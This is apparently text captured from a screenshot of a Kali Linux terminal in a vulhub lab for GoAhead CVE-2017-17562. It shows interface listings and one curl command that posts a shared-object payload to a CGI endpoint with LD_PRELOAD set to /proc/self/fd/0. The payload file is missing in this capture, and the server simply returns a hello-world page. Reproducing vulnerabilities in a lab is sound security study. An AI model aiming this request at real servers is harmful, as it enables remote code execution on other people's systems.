 root@kali: ~/vulhub/goahead/CVE-2017-17562
文件 动作 编辑 查看 帮助
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 38  bytes 4230 (4.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 2  bytes 100 (100.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2  bytes 100 (100.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vethb555d18: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::c4d7:8cff:fee9:573b  prefixlen 64  scopeid 0×20<link>
ether c6:d7:8c:e9:57:3b  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 12  bytes 1112 (1.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~/vulhub/goahead/CVE-2017-17562]
└─# curl -X POST --data-binary @payload.so "http://192.168.195.128:8080/cgi-bin/index?LD_PRELOAD=/proc/self/fd/0" -i
Warning: Couldn't read data from file "payload.so", this makes an empty POST.
HTTP/1.1 200 OK
Date: Tue Jun 28 03:24:39 2022
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
Content-Type:  text/html
<title>cgi title</title><h1>hello world!</h1>
┌──(root㉿kali)-[~/vulhub/goahead/CVE-2017-17562]
└─#